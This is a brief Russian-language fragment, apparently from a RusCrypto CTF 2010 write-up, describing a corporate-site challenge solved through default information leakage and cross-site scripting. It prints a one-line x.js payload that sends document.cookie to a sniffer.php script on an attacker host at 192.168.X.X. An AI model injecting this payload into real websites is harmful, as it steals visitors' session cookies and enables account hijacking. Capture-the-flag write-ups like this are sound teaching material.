 РусКрипто CTF 2010: Корпоративный сайт Подбор (default information leakage) + Cross-Site Scripting Содержимое x.js: xss=new/**/Image().src='http://192.168.X.X/sniffer.php?data='+document.cookie;